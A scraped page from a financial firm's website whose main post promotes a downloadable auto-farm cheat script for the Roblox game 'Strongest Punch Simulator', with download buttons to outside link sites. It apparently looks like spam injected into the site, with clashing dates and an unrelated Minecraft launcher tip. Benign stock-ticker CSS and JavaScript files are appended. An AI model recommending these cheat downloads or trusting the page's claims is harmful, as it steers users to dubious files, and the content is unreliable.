									<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
																		<ul id="primary-menu" class="nav-menu dl-menu styled "><li id="menu-item-24554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24554 megamenu-first-element"><a href="https://fdcng.com/who-we-are/">Who we are</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909 megamenu-first-element"><a href="https://fdcng.com/meet-our-team/">Meet Our Team</a></li>
	<li id="menu-item-25003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25003 megamenu-first-element"><a href="https://fdcng.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24612 megamenu-first-element"><a href="https://fdcng.com/what-we-do/">What we do</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24660 megamenu-first-element"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
	<li id="menu-item-24821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24821 megamenu-first-element"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820 megamenu-first-element"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
	<li id="menu-item-24819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24819 megamenu-first-element"><a href="https://fdcng.com/what-we-do/asset-management/">Asset Management</a></li>
	<li id="menu-item-24818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24818 megamenu-first-element"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul>
</li>
<li id="menu-item-24760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24760 megamenu-first-element"><a href="https://fdcng.com/insights-publications/">Insights &#038; Publications</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24831 megamenu-first-element"><a href="https://fdcng.com/category/financial-economic-news/">Financial &#038; Economic News</a></li>
	<li id="menu-item-24829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24829 megamenu-first-element"><a href="https://fdcng.com/category/economic-bulletins/">Economic Bulletins</a></li>
	<li id="menu-item-24830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24830 megamenu-first-element"><a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/">Monthly &#038; Bi-Monthly Bulletins</a></li>
	<li id="menu-item-24828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24828 megamenu-first-element"><a href="https://fdcng.com/category/lbs-breakfast-session-pres/">LBS Breakfast Session Presentation</a></li>
	<li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28463 megamenu-first-element"><a href="https://fdcng.com/category/news-events/">News &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743 megamenu-first-element"><a href="https://fdcng.com/clients-partners/">Clients &#038; Partners</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fdcng.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>								</nav>
																		</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  STRONGEST PUNCH SIMULATOR Script: Auto Farm GUI</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fdcng.com/category/download/" itemprop="url"><span itemprop="title">Download</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">STRONGEST PUNCH SIMULATOR Script: Auto Farm GUI</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-6177" class="post-6177 post type-post status-publish format-standard hentry category-download category-exchanger">

					<div class="entry-content post-content">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-6177" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>										<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Previous post"><a href="https://fdcng.com/easy-race-clicker-script-auto-win-auto-rebirth-autospeed/" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://fdcng.com/category/download/">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Next post"><a href="https://fdcng.com/streamer-live-showed-his-cheats-in-the-game-warzone-download-free-cheats-hacks-for-your-game/" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-author">By Enter Five</span>
																					<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/download/" title="View all posts in Download">Download</a> <span class="sep"></span> <a href="https://fdcng.com/category/exchanger/" title="View all posts in Exchanger">Exchanger</a></span>
																				<span class="sep"></span> <span class="post-meta-date">December 5, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<p><a href="https://downold.info"><img decoding="async" class="size-medium wp-image-5812 aligncenter" src="https://www.pngplay.com/wp-content/uploads/6/Downloadable-Pdf-Button-Vector-Background-PNG-Image.png" alt="" width="300" height="100" /></a></p>
<h1>STRONGEST PUNCH SIMULATOR Script: Auto Farm GUI</h1>
<p><img decoding="async" src="https://cheater.fun/uploads/posts/2022-10/strongest-punch-simulator-script.webp" /></p>
<p>We present you a new script on STRONGEST PUNCH SIMULATOR, and again from the author Noctural#9816, called Destiny, this is the fifth script under a row from him on our site, like the others, this one also has the most useful features, among them: Auto Punch, Legit Auto Farm and others. In addition, the script does not use the key activation system, all thanks to the author of the script. STRONGEST PUNCH SIMULATOR was released in the middle of last year, during this time more than 221 million at least once ran it, and almost 700k have added the game to their favorites and today also visit, online is seen from 3000 to 10000 players.</p>
<p><img decoding="async" src="https://cheater.fun/uploads/posts/2022-10/strongest-punch-simulator-gui.webp" /></p>
<h3>Free Download STRONGEST PUNCH SIMULATOR Script: Auto Farm GUI</h3>
<p>Copy the link to proceed to the file download </p>
<p>Only authorized users can download files. Please Log in or Register on the website.<br />
Subscribe to the news STRONGEST PUNCH SIMULATOR Script: Auto Farm GUI<br />
If the news changes, you will receive an E-mail notification.<br />
Already subscribed: 1</p>
<h4>0 comments</h4>
<ul>
<li>Comments</li>
<li>Add a comment</li>
</ul>
<h4>Information</h4>
<p>Users of <b>Guests</b> are not allowed to comment this publication.</p>
<p>If you have a problem, write to us.</p>
<p>No Comments<br />
<a href="https://gekso.us">https://gekso.us</a></p>
<p>to everyone adding this to vanilla MC launcher, Add &#8220;-noverify&#8221; to JVM Launch arguments for it to work.</p>
<p><a href="https://downold.info"><img decoding="async" class="size-medium wp-image-5812 aligncenter" src="https://www.pngplay.com/wp-content/uploads/6/Downloadable-Pdf-Button-Vector-Background-PNG-Image.png" alt="" width="300" height="100" /></a></p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2Fstrongest-punch-simulator-script-auto-farm-gui%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=STRONGEST+PUNCH+SIMULATOR+Script%3A+Auto+Farm+GUI&#038;url=https%3A%2F%2Ffdcng.com%2Fstrongest-punch-simulator-script-auto-farm-gui%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2Fstrongest-punch-simulator-script-auto-farm-gui%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2Fstrongest-punch-simulator-script-auto-farm-gui%2F&#038;description=STRONGEST+PUNCH+SIMULATOR+Script%3A+Auto+Farm+GUI" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2Fstrongest-punch-simulator-script-auto-farm-gui%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2Fstrongest-punch-simulator-script-auto-farm-gui%2F&#038;title=STRONGEST+PUNCH+SIMULATOR+Script%3A+Auto+Farm+GUI&amp;summary=We+present+you+a+new+script+on+STRONGEST+PUNCH+SIMULATOR%2C+and+again+from+the+author+Noctural%239816%2C+called+Destiny%2C+this+is+the+fifth+script+under+a+row+from+him+on+our+site%2C+like+the+others%2C+this+one+also+has+the+most+useful+features+" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2Fstrongest-punch-simulator-script-auto-farm-gui%2F&#038;title=STRONGEST+PUNCH+SIMULATOR+Script%3A+Auto+Farm+GUI" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								<div class="post-author-block rounded-corners clearfix">
			<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/0ff384ae52800f489a88996a1cc34201?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ff384ae52800f489a88996a1cc34201?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div>
			<div class="post-author-info">
				<div class="name title-h5">Enter Five <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://fdcng.com/author/e5/">More posts by Enter Five</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

		
						<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/11/FDC-Logo-2.png">
<p>Founded in 1990 and commenced operations in April of 1991. The company was established with a unique and research-oriented approach.</p></div>
		</div><div id="text-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><ul class="footer-quick-links">
 	<li class="p1"><a href="/who-we-are/"><span class="s1"> Who We Are</span></a></li>
 	<li class="p1"><a href="/what-we-do/economic-think-tank/"><span class="s1"> Economic Think Tank</span></a></li>
 	<li class="p1"><a href="/what-we-do/financial-advisory/"><span class="s1"> Financial Advisory</span></a></li>
 	<li class="p1"><a href="/what-we-do/structured-solutions/"><span class="s1"> Structured Solutions</span></a></li>
 	<li class="p1"><a href="/what-we-do/asset-management/"><span class="s1"> Asset Management</span></a></li>
 	<li class="p1"><a href="/what-we-do/treasury-financial-institution/"><span class="s1"> Treasury &amp; Financial Institutions</span></a></li>
 	<li class="p1"><a href="#"><span class="s1"> Contact Us</span></a></li>
</ul></div>
		</div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">NEWSLETTER</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-1">Sign up with your email to receive latest financial and economic news and articles. (Note: FDC would never share your email address with anyone.)</section>			<form id="newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1 yikes-mailchimp-form-inline  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="label-inline EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8bc6b834ff">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<label class="empty-form-inline-label submit-button-inline-label"><span class="empty-label">&nbsp;</span><button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button></label>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="7222597e1d">
				<input type="hidden" name="_wp_http_referer" value="/strongest-punch-simulator-script-auto-farm-gui/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.8 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://twitter.com/FDC_ltd" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																				<a href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																											<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																						</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2016 FDC, All Rights Reserved. <a href="http://www.enterfive.com" target="_blank"> An Enterfive Production </a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
			
		
	</div><!-- #page -->

	<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='yikes-inc-easy-mailchimp-public-styles-inline-css' type='text/css'>

			.yikes-easy-mc-form label.label-inline {
				float: left;
				width: 79%;
				padding-right: 10px;
				
			 }

			 /* Drop the submit button (100% width) below the fields */
			 @media ( max-width: 768px ) {
			 	.yikes-easy-mc-form label.label-inline {
					width: 99%;
					padding-right: 10px;
				}
				.yikes-easy-mc-form .submit-button-inline-label {
					width: 100%;
					float: none;
				}
				.yikes-easy-mc-form .submit-button-inline-label .empty-label {
					display: none;
				}
			}

			/* Stack all fields @ 100% */
			@media ( max-width: 650px ) {
				.yikes-easy-mc-form label.label-inline {
					width: 100%;
				}
			}
		
</style>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.4.7" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.4.7" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.4.7" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.4.7" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/odometer.js?ver=6.4.7" id="odometr-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7" id="thegem-sticky-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/functions.js?ver=6.4.7" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.4.7" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.pack.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7" id="thegem-vc_elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdcng.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.4.7" id="isotope-js-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","page_data":"6177","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"9b3815c6ab","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.8" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/fdcng.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"6177"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.8" id="form-submission-helpers-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fdcng.com @ 2025-11-26 22:02:46 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2
body_size: 504
content:
/* ticker -> slider -> entry -> element */
.stock_ticker{
	position:relative;
	overflow:hidden;
	border-radius:4px;
	white-space: nowrap;
    line-height: normal;
}

.stock_ticker_slider{
        width:auto;
        position:relative;
        display:inline-block;
	background-color: transparent;
}

.stock_ticker_entry{
        position: relative;
        float:left;
        width:auto;
}

.stock_ticker_element{
	margin: 0px 0.3em;
	display: inline-block;
	text-align: center;
        width: auto;
}

 .stock_ticker_triangle{
	margin: 0px 0.3em;
	width: 0px;
	height: 0px;
	display: inline-block;
 }

 .stock_ticker_vertical_line{
        margin: 0px 0.5em;
	position: relative;	
        border-left: 2px solid gray;
 	opacity:0.3;
	display: inline-block;
 }

.stock_ticker_triangle.st_gray {
    display: none;
}

.stock_ticker .st_red {
    color: red;
}
.stock_ticker .st_green {
    color: green;
}
.stock_ticker .st_gray {
    color: gray;
}

/* keyframes are defined here because firefox has a bug wherein keyframes don't work in scoped CSS & wanted to keep them together */
@-webkit-keyframes marquee {
    0%   { -webkit-transform: translateX(0px); }    /*Start the animation at the left */
    100% { -webkit-transform: translateX(-100%); }  /*Loop the ticker once it has scrolled 100% of its entire width */
}
@-moz-keyframes marquee {
    0%   { -moz-transform: translateX(0px); }
    100% { -moz-transform: translateX(-100%); }
}
@keyframes marquee {
    0%   { transform: translateX(0px); }
    100% { transform: translateX(-100%); }
}

.css3-ticker-scroll {
    position:relative;
    float:left;
    -webkit-animation-name: marquee;
    -webkit-animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    -moz-animation-name: marquee;
    -moz-animation-timing-function: linear;
    -moz-animation-iteration-count: infinite;
    animation-name: marquee;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
}

.ticker-wrapper:hover .css3-ticker-scroll{  /* TODO - later, maybe we can add a separate class for this that will be added when pause is on */
	-webkit-animation-play-state: paused;
    -moz-animation-play-state: paused !important; /* firefox doesn't listen to this unless it is important */
	animation-play-state: paused;
}


--- FILE ---
content_type: text/javascript
request_url: https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7
body_size: 144
content:
(function($) {

	$('a.fancy, .fancy-link-inner a').fancybox();
	$('a.fancy-gallery').fancybox({
		helpers : {
			title: {
				type: 'over'
			}
		},
		wrapCSS: 'slideinfo',
		beforeLoad: function() {
			var clone = $(this.element).children('.slide-info').clone();

			if (clone.length) {
				this.title = clone.html();
			}
		}
	});

	$('.portfolio-item a.vimeo, .portfolio-item a.youtube, .blog article a.youtube, .blog article a.vimeo').fancybox({
		type: 'iframe'
	});
	$('.portfolio-item a.self_video').fancybox({
		width: '80%',
		height: '80%',
		autoSize: false,
		content: '<div id="fancybox-video"></div>',
		afterShow: function() {
			var $video = $('<video width="100%" height="100%" autoplay="autoplay" controls="controls" src="'+this.element.attr('href')+'" preload="none"></video>');
			$video.appendTo($('#fancybox-video'));
			$video.mediaelementplayer();
		}
	});
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2
body_size: 764
content:
function slider_scroll(slider, ticker_width, time){ // this is the jQuery animation function
    slider.css("left", "0px"); // reset offset of main ticker
    //.animate({property: value}, duration, callback)
    slider.animate({left: -ticker_width}, time, 'linear', // animate the slider to move to the left
        function(){slider_scroll(slider, ticker_width, time)} // then callback to this function to start again
    );
}

function set_wrapper_width(root) {
    ticker_width = parseInt(root.find('.ticker-main').css('width')); // Get the computed width of the entire ticker
    root.find('.ticker-wrapper').attr('style', "width:" + (ticker_width * 2 + 10) + "px"); // Set the width of the wrapper element to be twice the length of a ticker (so they both sit on one line)
    return ticker_width;
}

var stock_ticker_start = function(config) {
    var root    = config['ticker_root']; //this will return the base element for the current ticker, e.g. [stock_ticker_4]
    var slider  = root.find('.stock_ticker_slider'); //get both sliders within that ticker
    var entry   = root.find('.stock_ticker_entry'); //get one full list of stock entries
    var maxLoop = 0;
    while (parseInt(slider.css('width')) < parseInt(root.css('width')) && maxLoop < 40) {
    //is the slider too short? (most be equal to or greather than ticker width)
        slider = root.find('.stock_ticker_slider');
        slider.append(entry.clone()); //slider too short, stick a copy of all the stock entries onto both sliders, then we'll check again
        maxLoop++; // !IMPORTANT! this ensures that the while loop will not infinitely loop in the event something goes wrong somehow
    }
    var ticker_width = set_wrapper_width(root); // gets the width of 1 slider; also sets the width of the wrapper element
    var time = Math.ceil(ticker_width / config['scroll_speed']); // Define the animation time in seconds

    if ((Modernizr_custom.cssanimations) && (Modernizr_custom.csstransforms)) {
    // Modernizr is an array created elsewhere, we are checking if these values are true or false. true = supported
        slider.addClass("css3-ticker-scroll"); // add the class that has the css3 animation on it
        slider.css("animation-duration", (time) + "s"); // set the total animation time based on computed width

    } else { // if either animation or transforms are not supported, use jQuery animate
        slider_scroll(slider, ticker_width, time*1000); // this function begins jQuery animate. Time is in miliseconds, so MULTIPLY by 1000
    }
    root.fadeTo(1000, config['final_opacity']); // fade-in ticker
}
